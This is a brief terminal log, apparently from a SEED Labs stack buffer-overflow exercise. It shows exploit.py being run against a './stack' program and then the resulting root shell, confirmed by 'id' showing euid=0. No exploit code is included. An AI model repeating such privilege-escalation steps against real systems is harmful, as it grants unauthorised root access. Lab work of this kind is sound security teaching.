 [09/05/20]seed@VM:~$ chmod u+x exploit.py
[09/05/20]seed@VM:~$ rm badfile
[09/05/20]seed@VM:~$ exploit.py
[09/05/20]seed@VM:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#